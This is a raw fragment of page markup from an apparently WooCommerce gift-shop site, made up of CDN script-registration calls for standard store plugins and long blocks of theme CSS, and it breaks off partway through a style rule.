"eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWNvdW50cnktc2VsZWN0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-90e30008590ddbe96c2e96d82bb05b60.country-select.min.js", "wc-country-select-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce-square/build/assets/frontend/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.wc-square.js", "wc-square-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-90e30008590ddbe96c2e96d82bb05b60.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLW9yZGVyLWF0dHJpYnV0aW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-90e30008590ddbe96c2e96d82bb05b60.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce-square/build/assets/frontend/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.wc-square-digital-wallet.js", "wc-square-digital-wallet-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/nitro-min-e021ed827b7bde951e5710789fdbf039.select2.js", "phoeniixx_select2_js-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/nitro-min-89d903fbec97cb2048e34ded70ca9a95.jquery.dataTables.min.js", "jquery-fixedheadertable-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/nitro-min-c16965cfcca5b0b19694aa378453f809.FixedColumns.min.js", "jquery-fixedcolumns-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/nitro-min-3a795635f08a0c15a115bc28be16943d.imagesloaded.pkgd.min.js", "jquery-imagesloaded-js", "[base64]");NPRL.registerInlineScript("yith-woocompare-main-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InlpdGgtd29vY29tcGFyZS1tYWluLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/nitro-min-6b008797990f80c7bc2a6915ab0003d5.woocompare.min.js", "yith-woocompare-main-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-includes/js/nitro-min-3ab81072f100c48d16c804d8bb93549c.underscore.min.js", "underscore-js", "[base64]/dmVyPTEuMTMuNyJ9");NPRL.registerInlineScript("wp-util-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLXV0aWwtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-includes/js/nitro-min-32d447e14b3b16bd53397eae0d748d66.wp-util.min.js", "wp-util-js", "[base64]/dmVyPTYuOC4zIn0=");NPRL.registerInlineScript("wc-add-to-cart-variation-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWFkZC10by1jYXJ0LXZhcmlhdGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-90e30008590ddbe96c2e96d82bb05b60.add-to-cart-variation.min.js", "wc-add-to-cart-variation-js", "[base64]");NPRL.registerInlineScript("0d3f2f2096d107ae78c9d7d3bf995aef-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjBkM2YyZjIwOTZkMTA3YWU3OGM5ZDdkM2JmOTk1YWVmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("fdf80bacbd5c79a838a229bf63a20bdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImZkZjgwYmFjYmQ1Yzc5YTgzOGEyMjliZjYzYTIwYmRmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/combinedCss/nitro-min-noimport-d68300ad42c5d4603e7ca21f96ade60d-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/combinedCss/nitro-min-noimport-487798ce501a262de9f92dcab358bcc4-stylesheet.css" /><style id='woocommerce-inline-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/combinedCss/nitro-min-noimport-601a429ac474f2c50277b470152ae2d8-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.footer-call-us .call-us-icon i,.header-support-info .support-icon i,.header-support-inner .support-icon,.widget_electro_products_filter .widget_layered_nav li > a:hover::before,.widget_electro_products_filter .widget_layered_nav li > a:focus::before,.widget_electro_products_filter .widget_product_categories li > a:hover::before,.widget_electro_products_filter .widget_product_categories li > a:focus::before,.widget_electro_products_filter .widget_layered_nav li.chosen > a::before,.widget_electro_products_filter .widget_product_categories li.current-cat > a::before,.features-list .media-left i,.secondary-nav>.dropdown.open >a::before,.secondary-nav>.dropdown.show >a::before,p.stars a,.top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item > a i,.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,.footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,.top-bar .menu-item.customer-support i,.header-v13 .primary-nav-menu .nav-inline>.menu-item>a:hover,.header-v13 .primary-nav-menu .nav-inline>.dropdown:hover > a,.header-v13 .off-canvas-navigation-wrapper .navbar-toggler:hover,.header-v13 .off-canvas-navigation-wrapper button:hover,.header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,.header-v13 .off-canvas-navigation-wrapper.toggled button:hover{color:#000}.header-logo svg ellipse,.footer-logo svg ellipse{fill:#000}.primary-nav .nav-inline > .menu-item .dropdown-menu,.primary-nav-menu .nav-inline > .menu-item .dropdown-menu,.navbar-primary .navbar-nav > .menu-item .dropdown-menu,.vertical-menu .menu-item-has-children > .dropdown-menu,.departments-menu .menu-item-has-children:hover > .dropdown-menu,.cat-nav .handheld>.mas-elementor-nav-menu--dropdown,.top-bar .nav-inline > .menu-item .dropdown-menu,.secondary-nav>.dropdown .dropdown-menu,.header-v6 .vertical-menu .list-group-item > .dropdown-menu,.best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu,.home-v5-slider .tp-tab.selected .tp-tab-title:before,.home-v5-slider .tp-tab.selected .tp-tab-title:after,.header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu,.product-categories-list-with-header.v2 header .caption .section-title:after,.primary-nav-menu .nav-inline >.menu-item .dropdown-menu,.dropdown-menu-mini-cart,.dropdown-menu-user-account,.electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu,.header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,.secondary-nav-v6 .secondary-nav-v6-inner .sub-menu,.secondary-nav-v6 .widget_nav_menu .sub-menu,.header-v14 .primary-nav .mas-elementor-nav-menu >.menu-item > .dropdown-menu{border-top-color:#000}.columns-6-1 > ul.products > li.product .thumbnails > a:hover,.primary-nav .nav-inline .yamm-fw.open > a::before,.columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover,.home-v5-slider .tp-tab.selected .tp-tab-title:after,.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,.product-main-6-1 .thumbnails>a:focus,.product-main-6-1 .thumbnails>a:hover,.product-main-6-1 .thumbnails>a:focus,.product-main-6-1 .thumbnails>a:focus,.product-main-6-1 .thumbnails>a:focus>img,.product-main-6-1 .thumbnails>a:hover>img,.product-main-6-1 .thumbnails>a:focus>img,.product-main-6-1 .thumbnails>a:focus>img{border-bottom-color:#000}.navbar-primary,.footer-newsletter,.button:hover::before,li.product:hover .button::before,li.product:hover .added_to_cart::before,.owl-item .product:hover .button::before,.owl-item .product:hover .added_to_cart::before,.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-pagination ul.page-numbers > li a.current,.woocommerce-pagination ul.page-numbers > li span.current,.pagination ul.page-numbers > li a.current,.pagination ul.page-numbers > li span.current,.owl-dots .owl-dot.active,.products-carousel-tabs .nav-link.active::before,.deal-progress .progress-bar,.products-2-1-2 .nav-link.active::before,.products-4-1-4 .nav-link.active::before,.da .da-action > a::after,.header-v1 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .btn,.header-v6 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .btn,.header-v10 .navbar-search .input-group .btn,.header-v11 .navbar-search .input-group-btn .btn,.header-v12 .navbar-search .input-group .btn,.vertical-menu > li:first-child,.widget.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud .tagcloud a:focus,.navbar-mini-cart .cart-items-count,.navbar-compare .count,.navbar-wishlist .count,.wc-tabs > li.active a::before,.ec-tabs > li.active a::before,.woocommerce-info,.woocommerce-noreviews,p.no-comments,.products-2-1-2 .nav-link:hover::before,.products-4-1-4 .nav-link:hover::before,.single_add_to_cart_button,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,ul.products > li.product.list-view:not(.list-view-small) .button:hover,ul.products > li.product.list-view:not(.list-view-small) .button:focus,ul.products > li.product.list-view:not(.list-view-small) .button:active,ul.products > li.product.list-view.list-view-small .button:hover::after,ul.products > li.product.list-view.list-view-small .button:focus::after,ul.products > li.product.list-view.list-view-small .button:active::after,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,.full-color-background .header-v3,.full-color-background .header-v4,.full-color-background .top-bar,.top-bar-v3,.pace .pace-progress,.electro-handheld-footer-bar ul li a .count,.handheld-navigation-wrapper .stuck .navbar-toggler,.handheld-navigation-wrapper .stuck button,.handheld-navigation-wrapper.toggled .stuck .navbar-toggler,.handheld-navigation-wrapper.toggled .stuck button,.da .da-action>a::after,.demo_store,.header-v5 .header-top,.handheld-header-v2,.handheld-header-v2.stuck,#payment .place-order button[type=submit],.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .flex-control-nav li a.flex-active,.section-onsale-product .savings,.section-onsale-product-carousel .savings,.columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active,.products-carousel-tabs-v5 header ul.nav-inline .nav-link.active,.products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,.header-icon-counter,.electro-navbar,.departments-menu-v2-title,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,.deal-products-with-featured header,.deal-products-with-featured ul.products > li.product.product-featured .savings,.mobile-header-v2,.mobile-header-v2.stuck,.product-categories-list-with-header.v2 header .caption .section-title,.product-categories-list-with-header.v2 header .caption .section-title,.home-mobile-v2-features-block,.show-nav .nav .nav-item.active .nav-link,.header-v5,.header-v5 .stuck,.electro-navbar-primary,.navbar-search-input-group .navbar-search-button,.da-block .da-action::after,.products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a,.products.show-btn>li.product .added_to_cart,.products.show-btn>li.product .button,.yith-wcqv-button,.header-v7 .masthead,.header-v10 .secondary-nav-menu,section.category-icons-carousel-v2,.category-icons-carousel .category a:hover .category-icon,.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active,.products-carousel-with-timer .deal-countdown-timer,.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer,.dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a:after,.dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a:after,.aws-container .aws-search-form .aws-search-clear,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.electro-dark .full-color-background .masthead .navbar-search .input-group .btn,.electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,.electro-dark .masthead .navbar-search .input-group .btn,.cat-nav .mas-elementor-menu-toggle .navbar-toggler{background-color:#000}.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before{border-right-color:#000}.hero-action-btn:hover{background-color:#000 !important}.hero-action-btn,#scrollUp,.custom .tp-bullet.selected,.home-v1-slider .btn-primary,.home-v2-slider .btn-primary,.home-v3-slider .btn-primary,.electro-dark .show-nav .nav .active .nav-link,.electro-dark .full-color-background .masthead .header-icon-counter,.electro-dark .full-color-background .masthead .navbar-search .input-group .btn,.electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,.electro-dark .masthead .navbar-search .input-group .btn,.home-v13-hero-search .woocommerce-product-search button,.wc-search button:not(:hover){background-color:#000 !important}.departments-menu .departments-menu-dropdown,.departments-menu .menu-item-has-children > .dropdown-menu,.widget_price_filter .ui-slider .ui-slider-handle:last-child,section header h1::after,section header .h1::after,.products-carousel-tabs .nav-link.active::after,section.section-product-cards-carousel header ul.nav .active .nav-link,section.section-onsale-product,section.section-onsale-product-carousel .onsale-product-carousel,.products-2-1-2 .nav-link.active::after,.products-4-1-4 .nav-link.active::after,.products-6-1 header ul.nav .active .nav-link,.header-v1 .navbar-search .input-group .form-control,.header-v1 .navbar-search .input-group .input-group-addon,.header-v1 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group .btn,.header-v6 .navbar-search .input-group .form-control,.header-v6 .navbar-search .input-group .input-group-addon,.header-v6 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .form-control,.header-v8 .navbar-search .input-group .input-group-addon,.header-v8 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .form-control,.header-v9 .navbar-search .input-group .input-group-addon,.header-v9 .navbar-search .input-group .btn,.header-v10 .navbar-search .input-group .form-control,.header-v10 .navbar-search .input-group .input-group-addon,.header-v10 .navbar-search .input-group .btn,.header-v12 .navbar-search .input-group .form-control,.header-v12 .navbar-search .input-group .input-group-addon,.header-v12 .navbar-search .input-group .btn,.widget.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud .tagcloud a:focus,.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,.woocommerce-checkout h3::after,#customer_login h2::after,.customer-login-form h2::after,.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,.woocommerce-edit-address form h3::after,.edit-account legend::after,.woocommerce-account h2::after,.address header.title h3::after,.addresses header.title h3::after,.woocommerce-order-received h2::after,.track-order h2::after,.wc-tabs > li.active a::after,.ec-tabs > li.active a::after,.comments-title::after,.comment-reply-title::after,.pings-title::after,#reviews #comments > h2::after,.single-product .woocommerce-tabs ~ div.products > h2::after,.single-product .electro-tabs ~ div.products > h2::after,.single-product .related>h2::after,.single-product .up-sells>h2::after,.cart-collaterals h2:not(.woocommerce-loop-product__title)::after,.footer-widgets .widget-title:after,.sidebar .widget-title::after,.sidebar-blog .widget-title::after,.contact-page-title::after,#reviews:not(.electro-advanced-reviews) #comments > h2::after,.cpf-type-range .tm-range-picker .noUi-origin .noUi-handle,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav 